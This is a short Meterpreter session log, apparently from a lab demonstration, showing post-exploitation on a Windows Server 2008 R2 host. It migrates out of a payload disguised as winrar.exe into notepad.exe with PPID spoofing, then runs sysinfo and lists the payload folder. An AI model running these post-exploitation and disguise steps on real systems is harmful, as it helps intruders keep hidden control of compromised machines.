 meterpreter >
meterpreter > run post/windows/manage/migrate
[*] Running module against WINSRV2008
[*] Current server process: winrar.exe (3036)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2752
[+] Successfully migrated into process 2752
meterpreter >
meterpreter > sysinfo
Computer        : WINSRV2008
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > ls
Listing: C:\Users\Administrator\Downloads\payload
=================================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  3308784  fil   2023-04-15 22:09:49 +0200  winrar.exe